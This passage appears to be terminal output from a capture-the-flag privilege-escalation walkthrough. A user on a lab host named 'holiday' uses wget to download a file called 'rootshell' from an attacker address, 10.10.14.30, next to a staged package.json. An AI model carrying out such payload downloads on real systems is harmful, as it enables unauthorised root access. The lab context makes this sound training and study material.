 2022-07-06 16:50:21 (478 KB/s) - ‘package.json’ saved [210/210]
algernon@holiday:~/app/anymuz$ wget 10.10.14.30/rootshell
wget 10.10.14.30/rootshell
--2022-07-06 16:50:34--  http://10.10.14.30/rootshell
Connecting to 10.10.14.30:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [application/octet-stream]
Saving to: ‘rootshell’
0K 100% 15.2M=0s
2022-07-06 16:50:34 (15.2 MB/s) - ‘rootshell’ saved [55/55]
algernon@holiday:~/app/anymuz$ ls
ls
package.json
rootshell
algernon@holiday:~/app/anymuz$